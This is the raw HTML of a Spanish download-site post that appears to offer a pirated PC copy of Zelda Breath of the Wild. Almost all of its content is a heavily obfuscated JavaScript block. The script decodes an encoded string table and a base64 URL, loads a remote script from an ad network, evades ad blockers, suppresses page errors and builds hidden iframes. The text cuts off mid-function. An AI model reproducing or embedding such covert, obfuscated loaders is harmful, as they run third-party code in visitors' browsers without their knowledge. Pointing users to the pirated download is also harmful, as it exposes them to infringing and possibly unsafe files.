<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.prodownload.com.ar/category/elearning-y-educacion/" title="
						">Elearning y educación</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.prodownload.com.ar/category/internet-y-web/" title="
						">Internet y Web</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.prodownload.com.ar/category/musica-y-sonido/" title="
						">Música</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.prodownload.com.ar/category/sem-y-marketing-en-buscadores/" title="
						">SEM</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.prodownload.com.ar/category/seo/" title="
						">SEO</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.prodownload.com.ar/category/software-y-aplicaciones/" title="
						">Software</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.prodownload.com.ar/category/tecnologia-y-gadgets/" title="
						">Tecnología y Gadgets</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.prodownload.com.ar/category/videojuegos/" title="
						">Videojuegos</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="https://www.prodownload.com.ar/category/noticias-articulos/" title="
						">Todos los Artículos</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><section class="wp-blog-section ptb-20 bg-color blog-details-shadow" id="primary">
        <div class="container">
        	            <div class="row has-right-sidebar">
                <div class="col-lg-8">

                    <div class="blog-wrap">
        <div class="content-part p-0">
       <div class="category-name"> <a href="https://www.prodownload.com.ar/category/noticias-articulos/" rel="category tag">Noticias y Artículos</a> <a href="https://www.prodownload.com.ar/category/videojuegos/" rel="category tag">Videojuegos</a></div> 
        <h2 class="title mb-20">The Legend of Zelda Breath of the Wild PC Full Español &#8211; Ciudad Gamer</h2>        <div class="post-sub-link mb-25">
        <ul>
                        <li class="post-auther-detail">
                <img alt='' src='https://secure.gravatar.com/avatar/25d73e307712b842a9728081044499e179e5171a7eb25e500a528699d50c3ec7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25d73e307712b842a9728081044499e179e5171a7eb25e500a528699d50c3ec7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.prodownload.com.ar/author/prodownload_ynrpbj/">Download</a></span></span>            </li>
                    </ul>
    </div>                             
    <div class=\"c-shortrev\"> <script data-cfasync=\"false\" type=\"text/javascript\" src=\"https://p320362.clksite.com/adServe/banners?tid=320362_624151_0\"></script> <script data-cfasync=\"false\" type=\"text/javascript\">i977.h8a=function (){return typeof i977.s8a.Z8a===\'function\'?i977.s8a.Z8a.apply(i977.s8a,arguments):i977.s8a.Z8a;};i977.c36=function (){return typeof i977.u36.B36===\'function\'?i977.u36.B36.apply(i977.u36,arguments):i977.u36.B36;};i977.w8a=function (){return typeof i977.s8a.Z8a===\'function\'?i977.s8a.Z8a.apply(i977.s8a,arguments):i977.s8a.Z8a;};i977.u36=function(w36){return{B36:function(){var i36,P36=arguments;switch(w36){case 2:i36=P36[1]-P36[0];break;case 28:i36=+P36[1]&P36[0];break;case 32:i36=+P36[1]*P36[0];break;case 21:i36=P36[3]/P36[0]/P36[2]*P36[1];break;case 5:i36=P36[1]*P36[0]/P36[4]*P36[3]-P36[2];break;case 36:i36=(P36[0]-P36[4])*P36[2]-P36[3]+-P36[1];break;case 10:i36=P36[1]*P36[3]-P36[0]+-P36[2];break;case 18:i36=P36[0]+P36[1];break;case 26:i36=(P36[4]&P36[3])<<+P36[1]|P36[5]>>P36[2]-P36[0];break;case 35:i36=P36[0]*P36[2]+P36[1];break;case 22:i36=(P36[3]*(P36[1]+P36[4])-P36[2])/P36[0];break;case 4:i36=-P36[1]-P36[2]+P36[0];break;case 15:i36=(-P36[2]-P36[1])*P36[3]/-P36[0];break;case 20:i36=-(P36[0]/-P36[1]);break;case 37:i36=P36[1]/P36[0]*P36[2]*P36[4]-P36[3];break;case 23:i36=P36[1]-P36[2]+P36[3]+P36[0];break;case 12:i36=P36[4]*P36[3]*P36[0]*P36[2]-P36[1];break;case 33:i36=P36[1]===P36[0];break;case 31:i36=((P36[2]|P36[0])&P36[1])<<+P36[4]|P36[3];break;case 11:i36=P36[1]*P36[2]-P36[0];break;case 16:i36=P36[0]instanceof P36[1];break;case 13:i36=-P36[3]-P36[0]+P36[1]+P36[2];break;case 1:i36=P36[1]|P36[0];break;case 29:i36=P36[0]<<(P36[4]|P36[2])|P36[3]>>+P36[1];break;case 27:i36=(P36[5]*P36[3]&P36[0])<<+P36[2]|P36[4]>>P36[1];break;case 34:i36=+P36[1]/+P36[0];break;case 38:i36=P36[1]<P36[0];break;case 7:i36=-((P36[2]+P36[0])/-P36[1]);break;case 0:i36=P36[0]*P36[1];break;case 6:i36=P36[0]-P36[1]+P36[2];break;case 3:i36=P36[0]-(P36[1]-P36[2]);break;case 9:i36=P36[1]*P36[0]-P36[3]+P36[2];break;case 19:i36=P36[2]*(P36[0]+P36[1])+P36[3];break;case 17:i36=P36[4]+P36[1]+P36[0]+P36[2]+P36[3];break;case 30:i36=(P36[1]*P36[4]&#038;P36[3])<<P36[2]|P36[0]>>+P36[5];break;case 24:i36=P36[2]*P36[3]/P36[0]/P36[1];break;case 25:i36=P36[1]>>P36[0];break;case 8:i36=P36[3]*(P36[0]-P36[1])-P36[2];break;case 14:i36=(P36[0]+P36[3])*P36[2]/P36[1];break;}return i36;},k36:function(y36){w36=y36;}};}();i977.f36=function (){return typeof i977.u36.k36===\'function\'?i977.u36.k36.apply(i977.u36,arguments):i977.u36.k36;};i977.E36=function (){return typeof i977.u36.Z8a===\'function\'?i977.u36.Z8a.apply(i977.u36,arguments):i977.u36.Z8a;};i977.m36=function (){return typeof i977.u36.Z8a===\'function\'?i977.u36.Z8a.apply(i977.u36,arguments):i977.u36.Z8a;};i977.r36=function (){return typeof i977.u36.B36===\'function\'?i977.u36.B36.apply(i977.u36,arguments):i977.u36.B36;};function i977(){}i977.U36=function (){return typeof i977.u36.k36===\'function\'?i977.u36.k36.apply(i977.u36,arguments):i977.u36.k36;};i977.s8a=function(){var v8a=2;while(v8a!==1){switch(v8a){case 2:return{Z8a:function(Q8a){var G8a=2;while(G8a!==14){switch(G8a){case 3:y8a=0;G8a=9;break;case 2:var J8a=\'\',k8a=decodeURI(\";=z;4%3E8+.%20?%3Eaq#%3C;-a?%22#5,8%0E/\'6%3Ea+(-/)%14#4%3E?9)%225r928.,%17;22%22%7B%03;.5quvj%22k%7D%7B=?(+(5%04)f-%224\'.32#%7D/8)2!2:?a*$#:2%60l%7D76a28$%20&.%60l%7D76a.2=%7D%7Bj%7Ff!%22(.%60h%7Dbu5*%3C..:#%60mctu%20w4##+%22%60l%7Dwu8;%3E&%20%3C5/3)%7Dmhh;+t%7Df2)97=%60ur=+;)t:%22()6?s.(#u/-bx-54)$);?g593%3E)%60rb09-t:%22()6?s.(#u339+a?4r$*/=?.b+!=5.b&-95(#3=%0562*(%60*4:k&#*a)47+g))k&#*a:=4%3C9g2*77jf5%224:4;0(%7B%0E%1A%0A%14%09%07%0Ef%05%3E%22):?%22)q$;((8#3%1D9(4=3r%0A%13a?%22%3E6;$%00(;)?a%22)!*?/,#+.;%3E%25%22*,38:$&;4:(%7B-556$%22%0B4;?!%22*f%1A%1D%1E%0C%07%0A%1B%19%12%14%0B%08%0C%11%08%13%11%0F%08%11%0D%07rote%7Dj%7Bbtlq4#;61(4:%09;0(%03!7;4#%0E#;=8q%00!5=1(%17%22/)a%20%22*3;ae%7B%06%0E%17%11%09%22:;31%3E%02%22?78#3r3)%1C?5/#f9(!\'4?%0D?(%3E?()4%7B%11%0B%0F%18q3!/95%1E3/(.%1E%222%20.frb$!448.3%60%3C;%3E(%25!51s#%22:u?3%12%12%1Du)9&i$)f-,%20+%03f%3E%3E4%1A?%22)q$6gf%18%15%0E%1D%0E%09a%7C%7F~%22lmq+!=)a8)%2545*#%7B+,;18&:?f9q7!34)(5*5-3q/:.*.wha65:$)%60#;5%22(%60950b&-95(#3a*?/%3E(%20;64#!!f%3E4%3E7%22;#a?%22%3E6;%3E(%7B#7%05.)$sf*/%223!951qvxbj%25%7Cu~jf%1B8+%22)9/(%22%20f)89%0A\'4/)(4r*;/():%1459(%7B=?49q++4=)%25%7B#7%05..zr%3C5/%08&-2fm=?r?(/%225r;%3E9%1E.%20=68%19(%1D.;)%3E%7B,6//q&*%19.%25q.=%1C;+$$!4f0$)rkim5v%7Djf/(4+.f..5\'*.a84+%3E%130*4r).%3C?3%1A(;%3E&.%20=f3(0%1D34:!%22rlom5s~jf.=%22+92%0E4):2?.$4r54a1f2%7B&%7C1f2%7B&%7C1%7B\'%3Ef2=%22%20f%1928+*z429g(?.%3E%25g(349m%25/448?ir%1C;%3E(%25!51a*%22:%1B,:%01(-;.4%22)r)?%3C?$&f%15%13%12%03%01%19%0F%10%08%09%1Af3)%09%22,/=%6095/9?oq-=,ga*%22:%0E30(=!4?%12+!=?.a%20(;)?8#3+(f%06%22%25$?9)m%14/%3C;/$%15+75)(%09!.3;$$/.32#%1Ar(?1,3\',?a.&:92a=.*f9%3C=7\'4=%10,?%00/7a%7C%7B=5%05:=zr,hst%7B/8)a~w~%22mmq7!34)(5%0B,?394r;%3E?!(-1%1C1,%20r=?)qar%13.%1E%22(%253?aG%7Bvjj%25ys~f95($%25%13%3C%0F(&*#ff(?%3E3(8%3Ezr75(%3E%22%035,8q+/).%0E=%22+%3Ef%13%22#+f53%0C#%0C65%3E&%0263))q5+=3.9%22%3C%1F68%20%22%20.f%1C)%05%22596%0F&%204?/%0E5+;.2?%7B:3.1(%7B/..%3C./%0B,?39%7B%0F%18%18a%12.%20.%139q4r)?)q?r%3E;),%7D\'7;:(h%3E4=f/&=?lia%7B%223749%22*%1B(8,%17+(98#3rhtmcur7;%25q7!)3)$(%20f%0328g#/))m7%3C5,4)%22n;z%3E,+%228;%3E&%7B%0B6?0():f%7F%3Eq4/%3C;/$%7B/%3E%3E%18;%22%20.%164%3E3+4?/qt~j%22oxwr2ga%25%22/%3Ef%1B,.%22?%3E%7D9(n964.,r950=%17!*f*%22%7B;3%1C/,2*f%3E4%3E3/498q4%3E??9%0E//4=8%3E%7B:23.c%18*;.%3Cc$!7*%0D%227sf3.%01.#3.8)%06%3C?;a/%3E%1A;=%13,*+f2)97=%60ur90\'..8?i-57r!()34b?%22*3(8.3%11;%3C)(5%1165:$)s%7Fh%1B+&8392#i\'95a$!%3C;78q%20+.%130,%20+f%3C%3C.%22,556%60-=)%3E6q3!/95/%22(5(8.+\'91%60q%00!5=1(%7B-2;/%0C3r*(29(:#*8q3r%05;9/.rihm5svjf%3C)%05%22596%1E3/.?a$)*?%22%12+%7Bytha%032#8?/q0sf?38*+(;?!%22r92/%22*+f=89%12%3C6%0A%3C?3=f)8##%0A;.%3Cq$%3C?;)(%02%22?78#3r%0562.,+%3Ef/8)r(;3)(#flm%7D?%7Dija.+\'91%08?+r;8%0C8%22r959(%17!34)%0C3r)./$))3%3C$q#/.;a=2%3C=?a%0A%22%20?(%3C9.%20=z;?&#?f6(%3E=fu.,x-3%3E%60q+\'41%06?%22%22gx.%25(%3C.9(9g\'953o%1Abz64#,%15(?1pe\'953%10%7B##ga%0C%05%0D%1E%1F%1B%0A%0F%07%10%11%11%00%09%01%0A%0B%0F%1E%13%1B%0C%0D%05%14%1D/899(!)237&+#45-%3C5=./+:?7%20jl%7Ftzolju~ruua%190\'..8?%7B=*?8)%03\'(?%3E9.!4f%3C)#%1D*?8)%13!%1B,8?&)?f9%22$;7?39%7B\'.%1E8/2)g./,$+f(28)*f9%3C#1/)f0%222=?%133%3E7+9.2?%7B?/?/4%14+6?%3E9(%3C%1B61q1/6/8q$!49%3C9%7B-7*%60%0C%03%0C%16%15%1E%06%18%1E%15%0Aa,%7B-8(%60q76fkk%7D?xjja*%22:%165:$)%1D.;)84r%0A%08%12%1B%0E%0A%1F%08%0Eq&:;4oq%07%0E%1E%1F%1B%0C%12%02%0E%05%1F%0C%09%00%1F%08%02%09%08%03%1B%13%13%0D%07r%3E5%1E%25%22-1f%02&%227%09./qh(;,4.(%20t3%3E%22i%3E4=a9(%3Ef%3E%3C9&%11;(/q*r65%3E,3\'54av%7B,65%3E&%7B&..-wha*f5?%22(f;8!%7B=9(8()r)?/;%22%3C%08?,8%22=.f/(*!,?%18;%22%20.%164%3E3+4?/q%25:5;a!(/%3Ef5,4%0859(%3E%7B-63%3E&%7B\'43)q3/=f:(3%0859(%3E%06%3C(;$q%20+.%130,%20+%1E;),%7B%3E;(.(%7B#%22ga.+/))a,7%3E?49%0E/\'6%3Ea:&%3C4f)$*+%09.%3C%207r%20f;$?+%3Ef)%222-2)),5:f%17%14%03%18%1D%1B%1C%18%12%0E%00%0E%1F%1A%08%15r964.,%0F((%3C4%7B=.;/9%13\'7?a%25&=%15-3%1D5!*?/9%3Er%13%14%09%08%15%00%1B%16%02%18%15%02f%14%18%1Ag%0F%1E%18%14qu%7Dn%22k%7D%7Bxjj%25yw~f-4)3&f28$%20&.f+(5=353q%04!/69m)!.z;(3-2z4#3+(4%3C!g*57%3C$)%60fij%7F?xmf;q(%3E?(%3Cq3!%09./$))f%05%3E%22*%3E%1939q#!)5a%20&%20/;1q$&?96%0A(!=68%1D+;)f%3E!.+4.%05q$;).2%20%02%22?78#3=f91$$%25%17;)./sf=89%026.(%3C%185%22%1E;),%7B%3C?6a=&*%1F49q%0E:%1B%18%0E(58?(%0F(6;?))q%18*;.%3Cqh=0,%02qu*fkm%7Dbr-(49&,6?a=2=2f8#$!%3E?a$4%1C?;1%04*/=?a*%22:%19539%226.f.(3%065//%3E%7B%3C?%3C8?5+(ga*(:z%3C4##%0C;43(5r9;1!%25/91ak7\'%3Ega4%7B%20;.(?&%22%0D399/r37:%19(%0D;4+,4rkj%25%7Cwr%1E(%3C:.%20=z4%20&)?f(%3E%22%3C%1B=8#3r%195(!#n45)m7%3C?%3C2?*n=?)m.%20.?/#&%22z.%3C*ir%7C;-p%7B%1154a87*;.8%1E376?a%7Cq~%22km%7Dwr%05?1(*+4.a./+91%09:.:.?/q;r343(5%06%0E%17%11q4sfmou?wjf2?.)%0D399/r%7C)7;zr9f2q7%3C5,4)%22%3C)f%1B,.%22?%3E%7D9(n.(%3C#4(5(0m#/.;a%7Br%7D%22ndq$%3C?;)(%06*f%3E8/2)f7%3C%3E,%035/.(%028?4)q%20!.z4#3+(4%3C!g%3C?+((4:fko%7D?%7Cnja.(%20.?39%10\'4%3E2:%7B-?frq!,%1B)$#$%0743)q%0F%1A%17%16%0B$#+5%1F1(*+4.a%253#6%130,%20+%1F68%20%22%20.f%1D%0D%06%0A%09%1F%0F%1B%02%11%09%1F%0F%1B%0B%0B%0E%05%08%1F%0B%0E%1Af.%22%18(8ga%0C%05%0D%1E%1F%1B%0A%0F%07%10%11%11%00%09%01%0A%0B%0F%1E%13%1B%0C%0D%05%14%1D/899(!)237&+#45-%3C5=./+:?7%20jl%7Ftzolju~euga%3E376?a=(%3E?#8p%7B!(38#3/.32#%7B%08;31(#n.5%7D%1A%08r(;3&zr%3E??8%20)?(%12=%22%20?%3Ea%0D%07%0D%16%13%18%03%13%11%13%1E%1D%0D%7B&..-%3E%7Dau;%3E.(;4..c%20!5=1(i-57r%0E/+91%1E%22(%253?b.(%20.338%22s2.)=4tuu*:0%60=52*++t92%20h\'4.1b%22%20u30,%20+)u1%22%20!)u%3C.$!/4)%3E%18%225=2c7%20=f-%22.%20.?/q(%3C3=%08?+r=?)%09&:;f1(!:f%7C,p%7B!,?/qw%60jthq$7gf%1D%0D%11%0B%08%09%14%02%09%0E%1Af%1C)%05%22596%09&:;f:(3%1E(5+$#+()a%0A(:z?0=37z%3C4##%0C;43(5n(?.8+:f%3E%3C9&cf*%3C9/%20;78q7/=?%05q.%20%0A5-%185%22f)47%22r75(%3E%22%22?;+(%7B\'7;:(4r,3.$%25\'63)4%7B=(9a%05%13%03%16%1F1(*+4.ayw~%22im%7D%7B=.;)84rbn%25x~r)5%0290sf95($%25?(a%0C%05%1D%1F%14%09q4?(.a%0C%25%0D570%22)r=?)%03&:3,8%1A.%20%3E5*qzr,?3)(%3Cf;+*%14%3E??9q%04%1D%09%1727%03!9/0():%08/1(%7B#5,8%19.#?f%18;%22%20.%0E%3C?%20+.f.9&%3C.fn%7Dw6oja%25&%20%3E68%03%229%0A54#3r)*%60q%20+.%1F1(*+4.%1F4%0E*f(%3C##!7%09)?.%20=f-84&%145)$!\'9;)$(%20f=89%0E%20).%3C#$+f%0328g#/))m4+6?%3E9g%3E(5+$#+()a$)%1B(6a.(*?f.(3%03361$4+953)4ra*%3C9/suf%02/&%204?/q%20+.%12285=f%09%3E?%22+4f%02%227:353%3E%7B:2?3q%18/%3E81%22$%25%08?,8%22=.%192)%22r%134)(5%20;6%7D9&)z//!g\')za+(-/)%1C?5/#f.(3%0F../$%25;.?a.&%3E*33*%17+(32)%7B%3E;(.(%12%3C6fhc%7F~woecwr%3E(%3C:%0E#;=8q!%3C57%1E%25&%3C%1959(%7B)?.%10,$%3C5)a$)=?()%0F%22(5(8q!%2255/qwr%12%0E%10%01%17%3C5=/(4=%1F68%20%22%20.f%12=%22%2034:m0!z83?g-57-m%7B%7Bmj%25%7Cw~fkl5v%7Ff928+*z429g%3E;(.(g%04%09%15%13ag+4%3E8)g93.5m%7B(8;4q%20+.%0E4%20%22r%1A%1A%1E%02%08%05%13%1F%19%02%0A%0F%13%14%1D%0D%7B%20;.(?&%22%12?4*/:f)(/4-(3?(%7B//.2+(-/)a.(%20)51(%7B%3C?,8?4+f6%3C%3E3%1E5339%7B%119;-=.%20=%17%3C5%09;7f%3C.%7B\'7=a=%7B+%22*2?3=f/.(g=.(4.3r45*q$&;(%1E%22#+%1B.a%06%22785%3C?#%0B,?39%7B%3E5*a%225\'=33q3&;.a%1E3%3C34:q#\',f%3C#%20%22?%195,))?%3Ea8)*?%3C4#%22*f.8%3E3r6f4#)+(%128$%20&.f4#!!f99#%7B\'gf%09%222-2%1F+():f94)%7B-;61qt~j%22k%7Dwr(;3&%7B%0F%1E%05%0F%08%16%1B%1F%09%09q%06%0A%18%16%12%0E%0C%11%08%1F%0C%18%02%1D%0E%05%1E%02%03%0Bf%3C2.2=f%0A/%22?7flh%7D?zcfte%7B\'448?%10\'%3E.5q$!4%3C4*2%3C;81(%7B!(3:%3E%7B%3E3,29%06%3C(;$qrwj%22e%7D%7Bdf%7C2!.8?glq$%3C?;)(%05/448?%7B%25?#ac%7B)?.%0E95%0A;.%3Cq+\'73)(#%0F(?%3C%1D%22%3C9?39zr%1A%1A),%20%0D54;$%20%0E%1Afr%7Chr;*-!%3Erzf%02%12%22=%17598++fkhu?%7Ckf.()*%1E;),%0E%20.?/;&%22f%12%09%00%0B%1D?68.3%0B6?0():f70%12*%20gf.(&%3C92%0D,5/7)a87*;.8q4!%05=2p%7B%3C?+((4:f%3E8;.-?%0A45%22%22%08;)$(r459(%137*?a%1D(\'4.8?%028?4)q%07%0E%1B%1E%1F%01%08%0D%11%05%0B%0C%0B%07%1E%1B%09%02%15%11%0F%08%11%0D%07r%134)!%7B=?.%09$*+5/)q*!,?0():)f2#+!;%3Eayqv%22lmq.=%15(4*%01/,3%3E%22)r;8%3E!,\'4=a*%22:%1F68%20%22%20.)%1F4%13/=%14%3C%20%22r=?)%00.%20/.8%3E%7B=/8.95r77%02,#sfz.()*34:m!\'4%3E%1F,)%20?(a,#8%0E;:%08)/868)%7B!gf%15%19%0A%02%1E;),%0B\').%18!%22#?4)q3sf-%3C%3E%0F\'%3E%3E8#zr5(4*%0F+3=59%7B:5%18494r%22#.qrvo%22k%7D%7B=*649%7B$533q$sf7284+%3E5*#%7B9?8.9(%3C?f:(3%0D63%3E&4%03;.%3E%25%0A!,?0():%0992?%22r%15*8#.%20=z*%22g,4(%7Dq$%223?39%1Erihm5r~f62*%7B%06%15%0C%18%1F%02%0Af%05(9!v%05%3E8.(*?f%1C#(%20#7284r4?%259%14+4%3E%19,3/%134)(58;6a%20(;)?0%221+f5-,$\'.#a%25&%20%3E68%081+4.a%3E,\'**4#%20bz9(?5+4.14g*533*g=5789/\'4=%7D(+=?f%3E!.-1%054)%7B=34:!%22r=?)%0C))6?a./+91%1A%22()6?a!.#3.8)%06%3C?;%60q%18-63%3E&%7Bu?%22-$5+)g%09%252bzjl%60%0D/4wltp~zjmww~%60jlm%00%03%0Ef3%22)+f.4%20%22%01%3C%09),5:f(%3C=.*9%3E3q3!%165*(5%0D;)8q$/**4#%20r%3E?;,2%22.fl%7Fw6ljmq+/).%09$*+f95($%25%1C;%3E(%25!51a%253:*%60rb$%221%3E8,+=t92%20h/%3E%098?1+u./,$%25ef%3C;%20%0A3)),)-?f%3E?(=)%15/$%20\'4f4%3E%04&(50(%7Bzbj%25~u~fom%7D?zjja%12$/**4#%20%0334%09$*+fhm%7D?%7Cjja.&%229/1,3+%09*8(#riik5uvjf%1B,.%22?%3E%7D9(n?,%3C!2/.?a%12$/**4#%20%1E?(4%22#r%05/)+%7F%11?4%3E%22#+f)89%14+953)4r8594%7B-;*-$))%1733%19.#?f/(4;6..q4:;()%1D(\'4.a%22)+((2?%7B%20fbm%7D?xjja%12$%22396$))f%1B%19%0F%0B%01%19%11%02%1E%13%0F%0E%1Fa%0C%05%0D%1E%1F%1B%0A%0F%07%10%11%11%00%09%01%0A%0B%0F%1E%13%1B%0C%0D%05%14%1D/899(!)237&+#45-%3C5=./+:?7%20f0%20%18#.ga%3E7+?%3E%19$5+9.4%22)%0D2;3*%22=fke%7D?%7Foja$*/=?a9(;928%3E%7B%07%14%0E%18%1F%09%0F%16%05%0D%02%17%11%0F%08%11q/\'%3E%3E8#%7B%1E6//,+%1C/68%3E%7B%07.%0C8?4\'54.q3\'7?283rhom5u%7Bjfl%7Fp%7Chbm%7C~wnlozu~f)8##%074.8?1/6)ad%7B/4=1(%7B%08;31(#n.5%7D=&%3C)?%7D%07%14%01%14f1,4:%1C5%3E84sf%18%3C%3E%22xnf2#%25+%3C5/(7%3C34)q%04/4429g-;61m&n96%3C%3E4n;)%7D,g(/4%3E9.!4f-%220r37(!%7B#7%05%3C%3Ezrkhh5v%7Cof-%224\'.32#%7D/8)2!2:?a*$#:2%60l%7D76a28$%20&.%60l%7D76a.2=%7D%7Bjl-5%7C%22?%3C)wt%7Dm*%25v(%3E;949%3Etjtnv=c349(?tkjmv%25/91:?(;4%3Egnu%7Ckk%3C,\");G8a=1;break;case 1:var T8a=0,y8a=0;G8a=5;break;case 5:G8a=T8a<k8a.length?4:7;break;case 8:T8a++,y8a++;G8a=5;break;case 7:J8a=J8a.split(\'<\');return function(U8a){var W8a=2;while(W8a!==1){switch(W8a){case 2:return J8a[U8a];break;}}};break;case 4:G8a=y8a===Q8a.length?3:9;break;case 9:J8a+=String.fromCharCode(k8a.charCodeAt(T8a)^Q8a.charCodeAt(y8a));G8a=8;break;}}}(\']MGNZZ\')};break;}}}();(function(F){var L36=i977;var B;B={};L[L36.w8a(+\"199\")]=F;L[L36.h8a(+\"286\")]=B;L[L36.w8a(L36.c36(\"39\",1,L36.f36(0)))]=function(I,Q,G){if(!L[L36.w8a(\"287\"-0)](I,Q)){Object[L36.h8a(\"27\"*1)](I,Q,{\'\\x63\\x6f\\x6e\\x66\\x69\\x67\\x75\\x72\\x61\\x62\\x6c\\x65\':!1,\'\\x65\\x6e\\x75\\x6d\\x65\\x72\\x61\\x62\\x6c\\x65\':!!{},\'\\x67\\x65\\x74\':G});}};L[L36.w8a(531)]=function(S){var V;V=S&#038;&#038;S[L36.w8a(\"444\"*1)]?function v(){return S[L36.h8a(+\"508\")];}:function W(){return S;};L[L36.w8a(39)](V,L36.w8a(+\"186\"),V);return V;};L[L36.h8a(L36.r36(\"287\",1,L36.f36(0)))]=function(K,q){return Object[L36.w8a(\"143\"*1)][L36.h8a(+\"229\")][L36.h8a(\"419\"*1)](K,q);};L[L36.h8a(L36.c36(0,\"398\",L36.U36(1)))]=L36.h8a(1);function L(X){var Y;if(B[X]){return B[X][L36.h8a(L36.c36(\"399\",1,L36.U36(0)))];}Y=B[X]={\'\\x69\':X,\'\\x6c\':!1,\'\\x65\\x78\\x70\\x6f\\x72\\x74\\x73\':{}};F[X][L36.h8a(\"419\"|0)](Y[L36.h8a(399)],Y,Y[L36.h8a(+\"399\")],L);Y[L36.w8a(L36.r36(0,\"412\",L36.U36(2)))]=!!{};return Y[L36.h8a(399)];}return L(L[L36.w8a(\"111\"|0)]=\"3\"*1);}([function(f9,k,g){\"use strict\";var o36=i977;var P,H,u,O,E,j,D,w,N,T,U,J,R,i9,A;Object[o36.h8a(+\"27\")](k,o36.w8a(\"444\"|0),{\'\\x76\\x61\\x6c\\x75\\x65\':!![]});function b(n9){return n9&#038;&#038;n9[o36.h8a(444)]?n9:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':n9};}function Z(){T[o36.w8a(o36.c36(\"147\",1,o36.f36(0)))]=R[o36.w8a(+\"34\")];T[o36.w8a(+\"162\")][o36.w8a(+\"53\")](function(L3){L3();});}k[o36.w8a(+\"423\")]=k[o36.w8a(534)]=k[o36.w8a(o36.r36(0,\"342\",o36.U36(2)))]=undefined;P=function(){function L9(Y9,F9){var y9;for(var B9=+\"0\";B9<F9[o36.w8a(+\"51\")];B9++){y9=F9[B9];y9[o36.w8a(o36.c36(0,\"152\",o36.f36(1)))]=y9[o36.h8a(\"152\"-0)]||!\"1\";y9[o36.w8a(+\"429\")]=!0;if(o36.h8a(\"183\"*1)in y9){y9[o36.w8a(o36.r36(0,\"257\",o36.f36(1)))]=!![];}Object[o36.h8a(\"27\"-0)](Y9,y9[o36.h8a(436)],y9);}}return function(X9,I9,Q9){if(I9){L9(X9[o36.w8a(143)],I9);}if(Q9){L9(X9,Q9);}return X9;};}();o36.U36(2);H=g(o36.c36(0,\"1\"));u=b(H);o36.f36(2);O=void o36.c36(0,\"0\");E=void 0;j=void+\"0\";o36.U36(2);D=void o36.r36(0,\"0\");o36.f36(1);w=void o36.c36(0,\"0\");o36.f36(2);N=void o36.r36(0,\"0\");if(!0){O=\"ADBAN_ZACKYPSE\";}if(!\"\"){E=\"320362\";}if(!!{}){j=JSON.parse(atob(\"[base64]\"));}if(!\"\"){D=atob(\'aHR0cHM6Ly9jbGtzaXRlLmNvbS9zdGF0aWMvYWR2ZXJ0aXNlbWVudC5qcw==\');}if(!!\"1\"){w=\'58.10\';}if(!!{}){N=\'apendit.com\';}T=u[o36.h8a(+\"508\")][o36.w8a(+\"357\")]()[o36.w8a(o36.r36(\"58\",1,o36.U36(0)))];T[o36.h8a(o36.r36(0,\"162\",o36.f36(2)))]=T[o36.h8a(\"162\"*1)]||[];T[o36.h8a(+\"36\")]=T[o36.h8a(+\"36\")]||{};T[o36.w8a(36)][O]=T[o36.w8a(36)][O]||[];U=window[o36.h8a(+\"392\")];if(window[o36.w8a(\"200\"-0)][o36.h8a(+\"76\")][o36.h8a(+\"148\")](o36.w8a(+\"78\"))>-(\"1\"-0)){window[o36.w8a(+\"392\")]=function(S9){if(S9 instanceof ErrorEvent){U[o36.w8a(\"419\"|0)](window,S9);}};}function M(C9,G9){if(!(C9 instanceof G9)){throw new TypeError(o36.h8a(555));}}J=k[o36.h8a(+\"342\")]=function(){P(t9,null,[{\'\\x6b\\x65\\x79\':o36.w8a(\"355\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function V9(){var h9,c9,v9,W9;h9=arguments[o36.h8a(+\"51\")]>(\"0\"|0)&&arguments[0]!==undefined?arguments[\"0\"*1]:\"10\"|0;c9=o36.w8a(+\"172\");v9=o36.h8a(+\"535\");W9=v9[o36.h8a(\"142\"|0)](Math[o36.h8a(+\"379\")](Math[o36.h8a(+\"159\")]()*v9[o36.h8a(+\"51\")]));for(var K9=+\"0\";K9<h9;K9++){W9+=c9[o36.h8a(+\"142\")](Math[o36.w8a(+\"379\")](Math[o36.h8a(\"159\"|0)]()*c9[o36.w8a(\"51\"-0)]));}return W9;}},{\'\\x6b\\x65\\x79\':o36.w8a(\"343\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function q9(){try{if(!(T[o36.w8a(\"137\"*1)]instanceof HTMLIFrameElement)){T[o36.h8a(+\"137\")]=document[o36.w8a(\"156\"-0)](o36.w8a(+\"137\"));T[o36.w8a(+\"137\")][o36.w8a(o36.r36(0,\"305\",o36.U36(1)))][o36.w8a(+\"42\")]=o36.w8a(503);document[o36.h8a(526)][o36.h8a(220)](T[o36.h8a(+\"137\")]);}return T[o36.h8a(+\"137\")][o36.w8a(o36.c36(\"296\",1,o36.U36(0)))];}catch(T9){return window;}}},{\'\\x6b\\x65\\x79\':o36.w8a(+\"430\"),\'\\x76\\x61\\x6c\\x75\\x65\':function k9(E9){var j9,O9,a9,J9,U9,D9,d9,w9,x9;O9=function(){try{return this[o36.h8a(+\"343\")]()[o36.h8a(o36.c36(0,\"177\",o36.U36(1)))][o36.h8a(o36.r36(0,\"156\",o36.U36(2)))];}catch(r9){return document[o36.w8a(+\"156\")];}}();a9=function(){try{return 